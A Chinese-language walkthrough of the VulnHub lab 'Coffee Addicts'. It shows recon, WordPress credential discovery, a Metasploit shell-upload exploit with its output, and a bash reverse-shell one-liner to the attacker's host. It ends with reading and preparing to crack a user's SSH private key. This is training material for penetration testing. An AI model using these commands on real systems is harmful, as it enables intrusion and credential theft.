靶机渗透练习62-Coffee Addicts
靶机描述
靶机地址:https://www.vulnhub.com/entry/coffee-addicts-1,699/
Description
Our coffee shop has been hacked!! can you fix the damage and find who did it?
This works better with VirtualBox rather than VMware
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.59
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
⬢ Coffee Addicts arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.7
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.2 08:00:27:b6:1f:36 PCS Systemtechnik GmbH
192.168.9.59 08:00:27:96:97:26 PCS Systemtechnik GmbH
2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.924 seconds (133.06 hosts/sec). 2 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
⬢ Coffee Addicts nmap -A -sV -T4 -p- 192.168.9.59
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-30 16:33 CST
Nmap scan report for bogon (192.168.9.59)
Host is up (0.00038s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 fc:13:6a:6b:9b:e3:68:18:24:a1:de:2b:28:1e:61:5f (RSA)
| 256 c1:34:94:94:71:71:9c:6e:83:a6:be:c9:2a:1b:3f:d7 (ECDSA)
|_ 256 9a:cc:ce:ce:b8:2f:08:bb:2b:99:b6:25:3f:ec:44:61 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.29 (Ubuntu)
MAC Address: 08:00:27:96:97:26 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.38 ms bogon (192.168.9.59)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.56 seconds
开放了以下端口
22---ssh---OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80---http---Apache httpd 2.4.29 ((Ubuntu))
2.2枚举漏洞
2.2.1 22 端口分析
一般只能暴力破解,暂时没有合适的字典
2.2.2 80 端口分析
将coffeeaddicts.thm 添加到 /etc/hosts

红色大字表明该网站已经被黑客入侵
页脚发现了BTC: VEhNe2ltX3RoZV9saXphcmRfa2luZ30gaHR0cHM6Ly93d3cueW91dHViZS5jb20vd2F0Y2g/dj1kUXc0dzlXZ1hjUQ==
解密得到THM{im_the_lizard_king} https://www.youtube.com/watch?v=dQw4w9WgXcQ
查看源代码

<!-- code taken from https://github.com/Nomy/Hacked-Website-Template -->
啥也不是
扫描一下目录:dirsearch -u http://coffeeaddicts.thm
⬢ Coffee Addicts dirsearch -u http://coffeeaddicts.thm
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/coffeeaddicts.thm/_22-03-30_16-56-19.txt
Error Log: /root/.dirsearch/logs/errors-22-03-30_16-56-19.log
Target: http://coffeeaddicts.thm/
[16:56:19] Starting:
[16:56:20] 403 - 282B - /.ht_wsr.txt
[16:56:20] 403 - 282B - /.htaccess.bak1
[16:56:20] 403 - 282B - /.htaccess.orig
[16:56:20] 403 - 282B - /.htaccess.sample
[16:56:20] 403 - 282B - /.htaccess.save
[16:56:20] 403 - 282B - /.htaccess_sc
[16:56:20] 403 - 282B - /.htaccessBAK
[16:56:20] 403 - 282B - /.htaccess_extra
[16:56:20] 403 - 282B - /.htaccess_orig
[16:56:20] 403 - 282B - /.htaccessOLD
[16:56:20] 403 - 282B - /.htaccessOLD2
[16:56:20] 403 - 282B - /.htm
[16:56:20] 403 - 282B - /.html
[16:56:20] 403 - 282B - /.htpasswd_test
[16:56:20] 403 - 282B - /.htpasswds
[16:56:20] 403 - 282B - /.httr-oauth
[16:56:20] 403 - 282B - /.php
[16:56:33] 200 - 735B - /index.html
[16:56:40] 403 - 282B - /server-status/
[16:56:40] 403 - 282B - /server-status
[16:56:49] 200 - 8KB - /wordpress/wp-login.php
[16:56:49] 200 - 11KB - /wordpress/
Task Completed
⬢ Coffee Addicts
发现 wordpress
访问:http://coffeeaddicts.thm/wordpress/



查看评论信息,问这是不是你的密码,回答说可能是
密码应该是最底下gus i need you back
使用wpscan工具扫描一下: wpscan --url http://coffeeaddicts.thm/wordpress -e u --ignore-main-redirect --force

也就是说用户密码为gus:gusineedyouback
访问:http://coffeeaddicts.thm/wordpress/wp-login.php
尝试登录
2.3漏洞利用
2.3.1 WordPress漏洞利用

尝试在主题编辑页面修改php文件为反弹shell,结果无法编辑
使用msf进行getshell
⬢ Coffee Addicts msfconsole -q
msf6 > search wp_admin upload
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/wp_admin_shell_upload 2015-02-21 excellent Yes WordPress Admin Shell Upload
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/wp_admin_shell_upload
msf6 > use exploit/unix/webapp/wp_admin_shell_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][.
..]
RHOSTS yes The target host(s), see https://github.com/rapid7/metaspl
oit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.128.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 192.168.9.59
rhosts => 192.168.9.59
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set vhost coffeeaddicts.thm
vhost => coffeeaddicts.thm
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set lhost 192.168.9.7
lhost => 192.168.9.7
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set lpost 6666
lpost => 6666
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set TARGETURI /wordpress
TARGETURI => /wordpress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username gus
username => gus
msf6 exploit(unix/webapp/wp_admin_shell_upload) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/generic/custom normal No Custom Payload
1 payload/generic/shell_bind_tcp normal No Generic Command Shell, Bind TCP Inline
2 payload/generic/shell_reverse_tcp normal No Generic Command Shell, Reverse TCP Inline
3 payload/generic/ssh/interact normal No Interact with Established SSH Connection
4 payload/multi/meterpreter/reverse_http normal No Architecture-Independent Meterpreter Stage, Reverse HTTP Stager (Multiple Architectures)
5 payload/multi/meterpreter/reverse_https normal No Architecture-Independent Meterpreter Stage, Reverse HTTPS Stager (Multiple Architectures)
6 payload/php/bind_perl normal No PHP Command Shell, Bind TCP (via Perl)
7 payload/php/bind_perl_ipv6 normal No PHP Command Shell, Bind TCP (via perl) IPv6
8 payload/php/bind_php normal No PHP Command Shell, Bind TCP (via PHP)
9 payload/php/bind_php_ipv6 normal No PHP Command Shell, Bind TCP (via php) IPv6
10 payload/php/download_exec normal No PHP Executable Download and Execute
11 payload/php/exec normal No PHP Execute Command
12 payload/php/meterpreter/bind_tcp normal No PHP Meterpreter, Bind TCP Stager
13 payload/php/meterpreter/bind_tcp_ipv6 normal No PHP Meterpreter, Bind TCP Stager IPv6
14 payload/php/meterpreter/bind_tcp_ipv6_uuid normal No PHP Meterpreter, Bind TCP Stager IPv6 with UUID Support
15 payload/php/meterpreter/bind_tcp_uuid normal No PHP Meterpreter, Bind TCP Stager with UUID Support
16 payload/php/meterpreter/reverse_tcp normal No PHP Meterpreter, PHP Reverse TCP Stager
17 payload/php/meterpreter/reverse_tcp_uuid normal No PHP Meterpreter, PHP Reverse TCP Stager
18 payload/php/meterpreter_reverse_tcp normal No PHP Meterpreter, Reverse TCP Inline
19 payload/php/reverse_perl normal No PHP Command, Double Reverse TCP Connection (via Perl)
20 payload/php/reverse_php normal No PHP Command Shell, Reverse TCP (via PHP)
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port]
[...]
RHOSTS 192.168.9.59 yes The target host(s), see https://github.com/rapid7/metas
ploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /wordpress yes The base path to the wordpress application
USERNAME gus yes The WordPress username to authenticate with
VHOST coffeeaddicts.thm no HTTP server virtual host
Payload options (php/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.9.7 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set lport 6666
lport => 6666
msf6 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port]
[...]
RHOSTS 192.168.9.59 yes The target host(s), see https://github.com/rapid7/metas
ploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /wordpress yes The base path to the wordpress application
USERNAME gus yes The WordPress username to authenticate with
VHOST coffeeaddicts.thm no HTTP server virtual host
Payload options (php/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.9.7 yes The listen address (an interface may be specified)
LPORT 6666 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[-] Msf::OptionValidateError The following options failed to validate: PASSWORD
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password gusineedyouback
password => gusineedyouback
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.9.7:6666
[*] Authenticating with WordPress using gus:gusineedyouback...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wordpress/wp-content/plugins/MYdaFWmvVx/aFNbEStQDT.php...
[+] Deleted aFNbEStQDT.php
[+] Deleted MYdaFWmvVx.php
[+] Deleted ../MYdaFWmvVx
[*] Meterpreter session 1 opened (192.168.9.7:6666 -> 192.168.9.59:47084 ) at 2022-03-30 17:22:21 +0800
meterpreter >
成功入侵后运行shell -t
继续反弹shell
bash -c 'bash -i >& /dev/tcp/192.168.9.7/1234 0>&1'
因为msf拿到的shell经常会有写命令使用不了,或者是没反应,所以二次反弹shell一劳永逸
2.4权限提升
2.4.1 信息收集
进行信息收集
www-data@CoffeeAdicts:$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@CoffeeAdicts:$ ls -al
ls -al
total 0
www-data@CoffeeAdicts:$ cd /home
cd /home
chdir: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
www-data@CoffeeAdicts:/home$ ls -al
ls -al
total 16
drwxr-xr-x 4 root root 4096 Apr 6 2021 .
drwxr-xr-x 23 root root 4096 Apr 6 2021 ..
drwxr-xr-x 5 badbyte badbyte 4096 Apr 15 2021 badbyte
drwxr-xr-x 5 gus gus 4096 Apr 6 2021 gus
www-data@CoffeeAdicts:/home$ cd badbyte
cd badbyte
www-data@CoffeeAdicts:/home/badbyte$ ls -la
ls -la
total 40
drwxr-xr-x 5 badbyte badbyte 4096 Apr 15 2021 .
drwxr-xr-x 4 root root 4096 Apr 6 2021 ..
-rw------- 1 badbyte badbyte 336 Apr 15 2021 .bash_history
-rw-r--r-- 1 badbyte badbyte 220 Apr 6 2021 .bash_logout
-rw-r--r-- 1 badbyte badbyte 3771 Apr 6 2021 .bashrc
drwx------ 2 badbyte badbyte 4096 Apr 6 2021 .cache
drwx------ 3 badbyte badbyte 4096 Apr 6 2021 .gnupg
-rw------- 1 root root 101 Apr 15 2021 .mysql_history
-rw-r--r-- 1 badbyte badbyte 807 Apr 6 2021 .profile
drwxr-xr-x 2 root root 4096 Apr 6 2021 .ssh
www-data@CoffeeAdicts:/home/badbyte$ cd .ssh
cd .ssh
www-data@CoffeeAdicts:/home/badbyte/.ssh$ ls -al
ls -al
total 12
drwxr-xr-x 2 root root 4096 Apr 6 2021 .
drwxr-xr-x 5 badbyte badbyte 4096 Apr 15 2021 ..
-rw-r--r-- 1 root root 1766 Apr 6 2021 id_rsa
www-data@CoffeeAdicts:/home/badbyte/.ssh$ cat id_rsa
cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,62A318CC0E383648054CF4A211B5BC73
PaK8I9lUsr6gpOoNyTBkcg9NezPIKDfw8uuHWzUFOqtV8hkhgnx/8b9yjD5UQ2rX
nvOcdyVzhfpr293+48mmC1IHq3vMV3db9kqeIJ4LjG7A3yqjD6yw4Gy1NzibWrYT
BLB0MZc5c7st/JPth3cdEwAfIy9d2zm/2NP7cWdBJxBU7eC6jVZClO8nPYVT4rx0
UOPmZfOJfPsK/uaxhP15mMDxi/TiJN6jZ6GB8rbPsagGUT/gGD+iAHiuc+A5M5ko
fSG3+qLs4146Db+DNMRSsx8Lwc+ilGYrbcnWVBZjA5pbKO3YyDkxIY7JealJk4xK
MLL6ZdqW7t0k0R8nKr7YW0Ij2LGAvNeVD7S14p4ebKtTTMFn6iq+zCVeu6zFOWjO
gwgJOkKq9P9+gvl4YxCNUFpugukFgr6FqklsQhCtGNmi+9+riu8Q2ioyCv45xXcw
Sw06OlldsUK7rVMIJZuPVESY8aTmSv59vR7PZUXLHp2RN9z676/eak3y5zqwXkVY
oR4Fbd569n5NRmV8GbPruT0BJcy0A+/hZVxulziLqP1CIR9RkOfH0uvoO/6TD77p
D61nqaci6sVSycuGIymINAi2BoVtWKwgwh+hCXQojRDfIRmuZlZs0nrek4hfp9E3
zA4vcWBVnBs+Xye1lNoLnxvd1rs9AJkpZ10SfJxC1euGhl0yiZ+8y64CGpT6q9Ta
5iWg/wA46yQq5jRLi2FwVzL3lKZgE59OreE0G96tpJZxfN4kisOj0koTxmJXLM4O
eTZSNLN9hJaKx7qGH9Si6wppFKuR43WYwteh7f8htG6u3ODpRE2UiRlwgLVydEyO
PZleAPQuL3SFoifTfKNVwskOT9STQHVa76D+txBK3qfRvpPPezA4PIsnOWbPFi9w
shkWYH358DJkxY8+akqBWC7rtuiCIvEWsFMa/ulkY+9bzDW7pqb3+hA3xtF9VMnC
I1XqaIYzG7+l3uuT1LJtQcdm4DwllKhr2pxApAvmHt7YiZahxNZtK+qYJeloyU3f
YvVq+ITRMl9RXcXR+JZi7plJ5KiVirxZFrMtvoTX+O5BTqdQgED13SzbVZTulLrV
cIwm+gLsse8l0f/q5KbnuNlz5+3/YZoTfPePLGqAtqNP5k/5cRuRV5u6U8xUX29K
k/XOQ/ecKTXKOveLfJl29mcOxUefgxVggZhir2/ewrUgfMsAa+i3hDH1NIkMVXCx
iBzrj+YQCdFg1OpvWhXJ1eEH1Qq9y6kwS+chFf16Bh24ZrmgGSd25zfugWxPyZOM
t+Bv1kOpjdP/JgqkSBA6pvrH4d4ZqJR/Yrnoiky55PoZGmntJqcUdeyNNwdgIyMv
AOMJWH6lLqMN8xPPuPi78ypE5E9oJ/axNlq9v30/JeYhWcTb/l51CSGvwD8hThqK
AW9HxmeJhjJv3RqlhB2nIPZhitQ9wb+cduz0MGZ+yA26AQQhGdpHusEPktu3jwN+
RhjxPcPxNIaijkCTT4x5ZqkRSq3PRQwJ3O7ARKoXoLTScB8KSUhicmstC20ixRGx
svjCWYbFufc6ITOzNCCeM9gUS+WsPs5aJ+nfx5bj+ijSNSUH4UKpPFniHsVY2W8E
-----END RSA PRIVATE KEY-----
www-data@CoffeeAdicts:/home/badbyte/.ssh$
成功在.ssh文件夹里找到私钥文件
复制下来利用 ssh2john.py 处理爆破一下
⬢ Coffee Addicts python3 /usr/share/john/ssh2john.py id_rsa | tee hash
